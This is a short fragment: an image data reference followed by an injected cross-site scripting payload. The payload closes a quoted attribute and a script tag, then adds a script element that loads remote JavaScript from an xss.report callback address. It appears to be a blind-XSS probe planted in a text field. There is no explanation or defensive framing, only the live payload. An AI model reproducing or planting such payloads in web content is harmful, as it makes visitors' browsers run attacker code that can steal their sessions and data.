 test'"></script><script src=https://xss.report/c/cebitos></script>